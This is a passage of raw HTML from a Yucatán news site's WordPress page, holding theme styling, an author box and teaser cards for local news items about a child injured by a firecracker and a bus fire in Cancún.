<style scoped>.tdi_178{vertical-align:baseline}.tdi_178>.wpb_wrapper,.tdi_178>.wpb_wrapper>.tdc-elements{display:block}.tdi_178>.wpb_wrapper>.tdc-elements{width:100%}.tdi_178>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_178>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_179 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_179" >
<style>.tdi_179{margin-bottom:60px!important;padding-top:25px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important;border-color:#000000!important;z-index:1!important;border-style:solid!important;border-width:3px 3px 3px 3px!important}@media (min-width:768px) and (max-width:1018px){.tdi_179{margin-bottom:50px!important;padding-top:20px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important}}@media (max-width:767px){.tdi_179{margin-bottom:50px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_179{margin-bottom:35px!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_179{padding:0px;border:0px solid #ededed}.tdi_179 .tdb-author-info{width:auto;padding-bottom:0;padding-left:30px}.tdi_179 .tdb-author-photo,.tdi_179 .tdb-author-info{vertical-align:middle}.tdi_179 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_179 .avatar,.tdi_179 .tdb-author-photo:before,.tdi_179 .tdb-author-photo:after{border-radius:100px}.tdi_179 .tdb-author-name{color:#000000;font-family:Bigshot One!important;font-size:36px!important;line-height:1.2!important;font-weight:400!important;text-transform:capitalize!important}.tdi_179 .tdb-author-name:hover{color:var(--center-demo-1)}.tdi_179 .tdb-author-url{color:#888888;font-family:Kanit!important;font-size:15px!important;line-height:2!important;font-weight:400!important}.tdi_179 .tdb-author-url:hover{color:var(--center-demo-1)}.tdi_179 .tdb-author-descr{color:#000000;font-family:Kanit!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_179 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:var(--center-demo-1)}.tdi_179 .tdb-social-item i.td-icon-twitter,.tdi_179 .tdb-social-item i.td-icon-linkedin,.tdi_179 .tdb-social-item i.td-icon-pinterest,.tdi_179 .tdb-social-item i.td-icon-blogger,.tdi_179 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_179 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_179 .tdb-social-item:hover i{color:var(--center-demo-2)}.tdi_179 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_179{border:0px solid #ededed}.tdi_179 .tdb-author-info{padding-bottom:0;padding-left:25px}.tdi_179 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_179 .tdb-author-name{font-size:32px!important}.tdi_179 .tdb-author-url{font-size:14px!important}.tdi_179 .tdb-author-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_179{border:0px solid #ededed}.tdi_179 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_179 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_179 .tdb-author-name{font-size:30px!important}.tdi_179 .tdb-author-url{font-size:13px!important}.tdi_179 .tdb-author-descr{font-size:14px!important}}@media (max-width:767px){.tdi_179{border:0px solid #ededed}.tdi_179 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_179 .tdb-author-info{display:inline-block;width:100%;padding-top:12px;padding-left:0}.tdi_179 .tdb-author-name{font-size:32px!important}.tdi_179 .tdb-author-url{font-size:11px!important}.tdi_179 .tdb-author-descr{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://latigoyucatan.com/author/adminlatigo/" class="tdb-author-photo" title="Carlos Meniche"><img alt='Carlos Meniche' src='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://latigoyucatan.com/author/adminlatigo/" class="tdb-author-name">Carlos Meniche</a><a href="http://latigoyucatan.com"  class="tdb-author-url">http://latigoyucatan.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_180 td_block_template_1">
<style>.tdi_180{margin-bottom:55px!important}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:45px!important}}@media (max-width:767px){.tdi_180{margin-bottom:45px!important}}</style>
<style>.tdi_180.td-a-rec{text-align:center}.tdi_180.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_180 .td-element-style{z-index:-1}.tdi_180 .td-spot-id-spot_img_hidden{display:none}.tdi_180 .td-adspot-title{display:block}.tdi_180 .td_spot_img_all img,.tdi_180 .td_spot_img_tl img,.tdi_180 .td_spot_img_tp img,.tdi_180 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_180 .td_spot_img_all{display:none}.tdi_180 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://latigoyucatan.com/wp-content/uploads/2022/03/recl-content-center.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://latigoyucatan.com/wp-content/uploads/2022/03/recl-mobile-center.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_181 td-pb-border-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_181" >
<style>.tdi_181{margin-bottom:0px!important;z-index:1!important}</style>
<style>.tdi_181 .td-image-wrap{padding-bottom:75%}.tdi_181 .entry-thumb{background-position:center 50%}.tdi_181 .td-module-container{flex-direction:column;border-color:#eaeaea!important;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_181 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_181 .td-module-meta-info,.ie11 .tdi_181 .td-module-meta-info{flex:auto}body .tdi_181 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_181 .td-module-meta-info{padding:20px 40px 30px 25px;border-width:0 0 0 3px;border-color:var(--center-demo-1);background-color:#ffffff}.tdi_181 .td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_181 .td_module_wrap{float:right}.tdi_181 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_181 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_181 .td-post-vid-time{display:block}.tdi_181 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#000000;border-width:0px;border-style:solid;border-color:#aaa;font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:undefined!important;font-weight:600!important;text-transform:uppercase!important}.tdi_181 .td-post-category:not(.td-post-extra-category){display:none}.tdi_181 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_181 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_181 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_181 .td-read-more{display:none}.tdi_181 .td-author-date{display:inline}.tdi_181 .entry-review-stars{display:inline-block}.tdi_181 .td-icon-star,.tdi_181 .td-icon-star-empty,.tdi_181 .td-icon-star-half{font-size:15px}.tdi_181 .td-module-comments{display:none}.tdi_181 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_181 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_181 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_181 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--center-demo-1)}.tdi_181 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #000000}.tdi_181 .td-post-author-name a{color:var(--center-demo-1)}.tdi_181 .td-post-author-name:hover a{color:var(--center-demo-2)}.tdi_181 .td-post-date,.tdi_181 .td-post-author-name span{color:#888888}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_181 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-width:0px}.tdi_181 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_181 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_181 .td-load-more-wrap a:hover{color:var(--center-demo-1);background-color:#ffffff!important;border-color:#ffffff!important}.tdi_181 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_181 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--center-demo-1)}.tdi_181 .td-module-meta-info,.tdi_181 .td-next-prev-wrap{text-align:left}.tdi_181 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_181 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_181 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_181 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 12px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:15px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_181 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_181 .entry-title{margin:0 0 20px;font-family:Bigshot One!important;font-size:30px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_181 .td-read-more a{background-color:rgba(255,255,255,0)!important}.tdi_181 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap,.tdi_181 .td-load-more-wrap{margin-top:0px}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_181 .td-load-more-wrap a i{font-size:13px}.tdi_181 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_181 .td-editor-date,.tdi_181 .td-editor-date .td-post-author-name a,.tdi_181 .td-editor-date .entry-date,.tdi_181 .td-module-comments a{font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_181 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_181 .td-module-meta-info{padding:15px 30px 20px 20px}.tdi_181 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_181 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_181 .td-module-container:before{bottom:-0px}.tdi_181 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_181 .td_module_wrap .td-module-container:before{display:block!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_181 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}.tdi_181 .td-module-exclusive .td-module-title a:before{margin:0 10px 0 0;font-size:13px!important}.tdi_181 .entry-title{margin:0 0 15px 0;font-size:25px!important}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_181 .td-module-meta-info{padding:15px 10px 20px 15px}.tdi_181 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_181 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_181 .td-module-container:before{bottom:-0px}.tdi_181 .td-post-author-name{display:none}.tdi_181 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_181 .td_module_wrap .td-module-container:before{display:block!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_181 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}.tdi_181 .td-module-exclusive .td-module-title a:before{margin:0 8px 0 0;font-size:11px!important}.tdi_181 .entry-title{margin:0 0 10px;font-size:22px!important}.tdi_181 .td-post-category{font-size:12px!important}.tdi_181 .td-editor-date,.tdi_181 .td-editor-date .td-post-author-name a,.tdi_181 .td-editor-date .entry-date,.tdi_181 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_181 .td-module-meta-info{max-width:100%}.tdi_181 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_181 .td_module_wrap{float:right}.tdi_181 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_181 .td-module-container:before{bottom:-10px}.tdi_181 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_181 .td_module_wrap .td-module-container:before{display:block!important}.tdi_181 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_181 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_181 = new tdBlock();
block_tdi_181.id = "tdi_181";
block_tdi_181.atts = '{"modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyMiJ9","f_title_font_line_height":"1","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDQwcHggMzBweCAyNXB4IiwibGFuZHNjYXBlIjoiMTVweCAzMHB4IDIwcHggMjBweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4IDIwcHggMTVweCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"75","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNXB4IDAiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_title_font_family":"81","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#000000","cat_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","block_template_id":"td_block_template_2","cat_txt_hover":"var(--center-demo-1)","f_meta_font_family":"831","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_line_height":"1","modules_category_padding":"0","author_txt":"var(--center-demo-1)","author_txt_hover":"var(--center-demo-2)","date_txt":"#888888","pag_border_width":"0","pag_space":"0","pag_icons_size":"13","pag_text":"#000000","pag_h_text":"var(--center-demo-1)","pag_bg":"#ffffff","pag_h_bg":"#ffffff","excl_bg":"rgba(255,255,255,0)","meta_bg":"#ffffff","f_title_font_style":"undefined","all_underline_color":"#000000","all_underline_height":"2","modules_category_margin":"0","modules_cat_border":"0","f_cat_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_style":"undefined","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","meta_info_border_size":"0 0 0 3px","meta_info_border_color":"var(--center-demo-1)","excl_show":"","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","f_excl_font_style":"italic","excl_bg_h":"rgba(255,255,255,0)","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","excl_padd":"0","excl_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMHB4IDAgMCIsInBvcnRyYWl0IjoiMCA4cHggMCAwIn0=","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjAiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"3","shadow_shadow_size":"16","shadow_shadow_offset_vertical":"2","shadow_shadow_color":"rgba(0,0,0,0.12)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2966","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","cat_style":"","cat_border":"","cat_border_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_181","tdc_css_class":"tdi_181","tdc_css_class_style":"tdi_181_rand_style"}';
block_tdi_181.td_column_number = "3";
block_tdi_181.block_type = "td_flex_block_1";
block_tdi_181.post_count = "3";
block_tdi_181.found_posts = "3891";
block_tdi_181.header_color = "";
block_tdi_181.ajax_pagination_infinite_stop = "";
block_tdi_181.max_num_pages = "1297";
tdBlocksArray.push(block_tdi_181);
</script><div class="td-block-title-wrap"></div><div id=tdi_181 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/"  rel="bookmark" class="td-image-wrap " title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://latigoyucatan.com/wp-content/uploads/2026/01/nino-696x532.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/"  rel="bookmark" title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán">Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:46:28-06:00" >18 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Buctzotz, Yucatán | 17 de enero. — Un menor de seis años de edad resultó con quemaduras en la mano y el rostro luego...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/" title="Leer más"  >Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/"  rel="bookmark" class="td-image-wrap " title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://latigoyucatan.com/wp-content/uploads/2026/01/617507804_1661021361863990_2129337770172127640_n-696x465.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/"  rel="bookmark" title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados">Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:45:15-06:00" >18 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">#Cancún, Quintana Roo.— Elementos del H. Cuerpo de Bomberos de Cancún atendieron de manera oportuna el incendio de un autobús de transporte del Valle,...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/" title="Leer más"  >Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
